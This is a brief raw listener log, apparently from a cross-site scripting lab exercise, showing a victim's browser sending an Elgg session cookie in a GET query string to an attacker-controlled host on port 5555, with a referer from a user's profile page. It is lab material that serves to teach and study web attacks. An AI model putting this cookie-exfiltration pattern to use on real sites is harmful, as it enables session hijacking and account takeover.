 Connection received on 10.0.2.4 38954
GET /?c=Elgg%3Dc3nvr4sm57jqk48dns0hb8bub3 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabelgg.com/profile/alice